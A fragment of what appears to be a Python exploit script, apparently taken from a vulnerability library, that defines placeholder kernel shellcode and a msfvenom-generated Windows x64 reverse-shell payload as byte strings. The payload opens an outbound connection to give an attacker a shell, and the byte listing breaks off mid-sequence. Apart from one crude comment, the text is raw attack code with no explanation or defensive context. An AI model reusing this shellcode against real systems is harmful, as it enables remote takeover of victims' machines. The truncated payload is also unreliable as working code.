 KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x00\x00\x00\x00\x00"
KERNEL_SHELLCODE += b"\x00\x00\x00"
# Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
USER_PAYLOAD =  b""
USER_PAYLOAD += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
USER_PAYLOAD += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
USER_PAYLOAD += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
USER_PAYLOAD += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
USER_PAYLOAD += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
USER_PAYLOAD += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
USER_PAYLOAD += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
USER_PAYLOAD += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
USER_PAYLOAD += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
USER_PAYLOAD += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
USER_PAYLOAD += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
USER_PAYLOAD += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
USER_PAYLOAD += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
USER_PAYLOAD += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
USER_PAYLOAD += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
USER_PAYLOAD += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
USER_PAYLOAD += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
USER_PAYLOAD += b"\x50\x49\xc7\xc4\x02\x00\x09\x1d\x41\x54\x49\x89\xe4"
USER_PAYLOAD += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
USER_PAYLOAD += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
USER_PAYLOAD += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
USER_PAYLOAD += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
USER_PAYLOAD += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89"
USER_PAYLOAD += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31\xd2\x48"
USER_PAYLOAD += b"\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5\x4d\x31\xc0"
USER_PAYLOAD += b"\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec\x3b\xe1\xff"
USER_PAYLOAD += b"\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75\x6e\x4d\x61"
PeiQi 文库